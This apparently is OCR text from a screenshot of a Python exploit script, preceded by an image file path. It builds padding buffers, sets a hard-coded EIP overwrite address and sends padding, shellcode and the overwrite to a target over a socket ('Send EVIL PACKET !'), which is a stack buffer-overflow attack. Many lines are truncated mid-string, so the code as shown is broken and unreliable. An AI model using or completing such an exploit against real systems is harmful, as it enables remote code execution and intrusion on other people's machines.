
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c"

eip_overwrite = "\x2a\x6a\x06\x08"

#eip_overwrite = "AAAA"

buf3 = "\xd6\x26\x06\x08\xb1\xb1\xb1\xb1\xb1\xb1\xb1
buf3 += "\xb1\xb1\xb1\xb1\x37\x37\x30\x2c\x49\x4e\x4
buf3 += "\x24\xca\xca\xca\xca\x20\x5a\x50\x65\x30\x2
buf3 += "\x24\x4b\x65\x79\x61\x7c\x24\x56\x20\x41\x2
buf3 += "\x61\x7c\x24\x56\x69\x63\x6b\x20\x50\x69\xc
buf3 += "\x0a"

# Send EVIL PACKET !

s.sendall(buf + shellcode + buf2 + eip_overwrite + b